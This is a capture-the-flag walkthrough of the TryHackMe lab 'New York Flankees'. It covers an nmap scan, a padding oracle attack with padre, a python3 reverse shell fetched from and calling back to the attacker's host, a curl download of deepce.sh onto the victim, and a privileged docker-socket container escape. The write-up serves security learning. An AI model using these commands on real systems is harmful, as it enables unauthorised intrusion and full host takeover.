SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/thenewyorkflankees
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/NewYorkFlankees]
└─# nmap -sC -sV -Pn -p- -A -T4 --min-rate=2000 10.10.252.19
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-18 03:57 EDT
Warning: 10.10.252.19 giving up on port because retransmission cap hit (6).
Stats: 0:01:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 84.75% done; ETC: 03:58 (0:00:11 remaining)
Nmap scan report for 10.10.252.19
Host is up (0.036s latency).
Not shown: 65496 closed tcp ports (reset), 37 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 17:10:1a:f7:ea:42:df:c2:37:08:77:38:81:63:9e:85 (RSA)
| 256 92:07:18:46:6a:5f:a6:1a:6f:99:a4:8c:72:eb:97:6d (ECDSA)
|_ 256 66:31:84:0f:4b:a2:59:0c:35:4c:69:ae:be:3a:79:83 (ED25519)
8080/tcp open http Octoshape P2P streaming web service
|_http-title: Hello world!
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (93%), Linux 2.6.39 - 3.2 (93%), Linux 3.1 - 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 3.7 - 3.10 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 8080/TCP >>
There is Custom web page, so let’s inspect >>


When we click on link Test we are redirected to /debug.html page and there we can found this >>

If we try to ask API for login hardcoded blob it is success !! >>

If is in blob any mistake there is a Error message >>

So we can try padding oracle attack for brute Oracle Pad >>
There are many possibilities for tools like padbuster, unlocker and etc. I choose this tool called “Padre”>>
https://github.com/glebarez/padre
So let’s attack >>
┌──(root㉿kali)-[/home/kali/NewYorkFlankees]
└─# ./padre-linux-amd64 -u "http://10.10.252.19:8080/api/debug/$" -e lhex -p 60 -err "Decryption error" "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4"
AND SUCCESS !! We can try to login >>
Now we have one other option “DEBUG” >>

And there we can execute some commands, so let’s try >>

We can try if we can get some content from our server and upload reverse shell >>
Just simple prepare python http.server >
python -m http.server 80And try to get touch >>

And there it is !! So we can try to prepare reverse shell, I chose python3 reverse shell and save “rev.sh” >>
#!/bin/bash
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.14.84.19",8000));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'And try to upload and execute >>
Upload rev. shell to /tmp/rev.sh >

Set execution attribute >>
Set listener to our port >>
nc -lvnp 8000And execute >>

If everything is correct we will get a rev. shell >>

How you can see we are in Docker container, so we can try to escape >>
For enumerate I used deepce.sh, really great tool >>
https://github.com/stealthcopter/deepce
So we can start with enumeration >>
Attacker machine >>
git clone https://github.com/stealthcopter/deepce
cd deepce
python -m http.server 80
Victim machine >>
curl http://<Your IP>/deepce.sh -o /tmp/deppce.sh
cd /tmp
chmod +x deepce.sh
./deepce.shAnd there we can found this >>

Docker Sock is mounted, so let’s check if is writeable >>

And success !! We can use this breakout technique >>
Exploitation >>
root@02e849f307cc:/# docker images
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 23 months ago 654MB
docker run -it --privileged -v /:/mnt d5954e1d9fa4 chroot /mnt/ bashWe looking for an other Docker containers, if we have luck we can escape to root machine >>

And YES we escape from Docker container to physical machine!!